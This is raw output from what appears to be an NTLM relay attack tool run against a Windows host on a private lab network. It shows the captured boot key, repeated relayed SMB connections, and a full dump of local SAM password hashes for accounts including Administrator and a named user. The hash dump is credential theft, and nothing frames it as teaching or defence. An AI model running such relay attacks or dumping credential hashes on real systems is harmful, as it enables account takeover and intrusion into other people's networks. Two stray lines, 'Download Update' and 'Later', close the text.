 [*] Target system bootKey: 0x849bd4f62c93dff7a741a940d5bf879e
[*] SMBD-Thread-36: Connection from KAIBA-CORP/YMUTO@192.168.56.19 controlled, but there are no more targets left!
[*] SMBD-Thread-37: Connection from KAIBA-CORP/YMUTO@192.168.56.19 controlled, but there are no more targets left!
[*] SMBD-Thread-38: Connection from KAIBA-CORP/YMUTO@192.168.56.19 controlled, but there are no more targets left!
[*] SMBD-Thread-39: Connection from KAIBA-CORP/YMUTO@192.168.56.19 controlled, but there are no more targets left!
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] SMBD-Thread-40: Connection from KAIBA-CORP/YMUTO@192.168.56.19 controlled, but there are no more targets left!
[*] SMBD-Thread-41: Connection from KAIBA-CORP/YMUTO@192.168.56.19 controlled, but there are no more targets left!
[*] SMBD-Thread-42: Connection from KAIBA-CORP/YMUTO@192.168.56.19 controlled, but there are no more targets left!
[*] SMBD-Thread-43: Connection from KAIBA-CORP/YMUTO@192.168.56.19 controlled, but there are no more targets left!
[*] SMBD-Thread-44: Connection from KAIBA-CORP/YMUTO@192.168.56.19 controlled, but there are no more targets left!
[*] SMBD-Thread-45: Connection from KAIBA-CORP/YMUTO@192.168.56.19 controlled, but there are no more targets left!
[*] SMBD-Thread-46: Connection from KAIBA-CORP/YMUTO@192.168.56.19 controlled, but there are no more targets left!
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] SMBD-Thread-47: Connection from KAIBA-CORP/YMUTO@192.168.56.19 controlled, but there are no more targets left!
[*] SMBD-Thread-48: Connection from KAIBA-CORP/YMUTO@192.168.56.19 controlled, but there are no more targets left!
[*] SMBD-Thread-49: Connection from KAIBA-CORP/YMUTO@192.168.56.19 controlled, but there are no more targets left!
[*] SMBD-Thread-50: Connection from KAIBA-CORP/YMUTO@192.168.56.19 controlled, but there are no more targets left!
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:04b31a4ffb4f55d643b8bcc361e2c20d:::
Yusei Fudo:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.56.17
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
Download Update
Later